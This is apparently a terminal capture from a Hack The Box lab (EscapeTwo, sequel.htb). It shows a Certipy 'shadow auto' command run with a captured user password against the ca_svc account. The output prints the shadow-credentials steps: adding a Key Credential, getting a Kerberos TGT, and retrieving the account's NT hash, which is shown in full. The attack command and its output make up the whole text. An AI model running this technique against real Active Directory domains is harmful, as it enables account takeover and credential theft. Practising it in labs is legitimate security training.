 ┌──(kali㉿kali)-[~/Documents/HTB/EscapeTwo]
└─$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '07395faa-0886-cd79-3fc4-e1186db78f19'
[*] Adding Key Credential with device ID '07395faa-0886-cd79-3fc4-e1186db78f19' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '07395faa-0886-cd79-3fc4-e1186db78f19' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
MANAGEMENT DEPARTMENT@SEQUEL.HTB